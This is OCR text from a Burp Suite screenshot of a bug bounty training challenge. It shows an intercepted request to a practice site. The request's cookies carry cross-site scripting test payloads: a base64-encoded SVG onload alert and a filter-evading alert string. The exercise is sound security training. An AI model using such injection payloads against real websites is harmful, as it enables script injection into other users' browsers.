 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Tue 28 Mar 09:02
Burp Suite Professional v2023.2.4 - bbt - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
664 https://www.bugbountytraining... GET /challenges/assets/plugins/flag-icon-c... 404 321 HTML css 404 Not Found ✓
662 https://www.bugbountytraining... GET /challenges/challenge-4.php 200 4791 HTML php Only relative redirects ar... ✓
Request
Pretty Raw Hex \n
1 GET /challenges/challenge-4.php HTTP/1.1
2 Host: www.bugbountytraining.com
3 Cookie: bookingInfo=
eyduYW1lJzonTSBWJywgJ2RhdGUnOicyMDIzLTEyLTAxIj48c3ZnL29ubG
9hZD1hbGVydCgwKT4nLCAnZW1haWwnOidtQG0uY29tJ30%3D;
promotion=%27%3Baalertlert%280%29%3Bvar%20ok%3D%27k
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.bugbountyhunter.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
Search... 0 matches
Response
Pretty Raw Hex Render \n
margin-top:8px" class="nav-link"
style="border:none;
color:rgba(255,255,255,.75);
background-color:#343a40" href="#"
role="button" aria-haspopup="true
" aria-expanded="false">
<span class="badge badge" style=
"color:black;
background-color:orange">
Only relative redirects are
allowed!
</span>
</a>
</li>
69 <li class="nav-item">
<a style="margin-top:8px" class="
nav-link" style="border:none;
color:rgba(255,255,255,.75);
background-color:#343a40" href="
redir 4 matches
Inspector
Selection 5 (0x5)
Selected text
redir
Request attributes 2
Request cookies 2
Request headers 15
Response headers 5
MAR
28
tv